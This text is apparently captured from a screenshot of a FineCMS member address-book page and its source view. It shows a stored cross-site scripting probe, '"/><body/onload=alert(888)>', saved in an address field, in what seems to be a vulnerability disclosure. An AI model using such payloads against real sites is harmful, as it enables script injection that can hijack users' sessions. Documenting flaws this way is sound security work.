 收货地址
添加
默认 姓名 电话 邮编 地址 操作
"/><body
√ 15314166654 252000 河北省 唐山市 "/><body/onload=alert(888)> 修改 删除
/onload=aler...
源：http://vip.finecms.net/member/index.php?c=address&m=index - Mozilla Fir...
文件(F) 编辑(E) 查看(V) 帮助(H)
252000</td>
河北省&nbsp;&nbsp;唐山市&nbsp;&nbsp;&quot;/&gt;&lt;body/onload=alert(888)&gt;</td>
finecms.net/member/index.php?c=address&m=edit&id=7">修改</a>
finecms.net/member/index.php?c=address&m=del&id=7">删除</a>